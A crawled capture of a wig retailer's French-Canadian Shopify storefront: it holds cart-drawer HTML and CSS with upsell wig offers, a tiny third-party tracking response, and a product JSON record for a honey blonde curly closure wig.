          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr-ca/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=1921
body_size: 56
content:
lk2('0%3b1902')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/products/baisi-highlight-honey-blonde-curly-closure-wig.js
body_size: 228
content:
{"id":6911459524691,"title":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","handle":"baisi-highlight-honey-blonde-curly-closure-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:52:41+08:00","created_at":"2022-11-30T16:23:01+08:00","vendor":"hairbs","type":"perruque à 100$","tags":["salenow"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":40442133250131,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000387","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","options":[{"name":"Titre","position":1,"values":["Default Title"]}],"url":"\/fr-ca\/products\/baisi-highlight-honey-blonde-curly-closure-wig","media":[{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095572820051,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","width":960},{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095583993939,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","width":960},{"alt":"hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure Wig","id":31529366224979,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}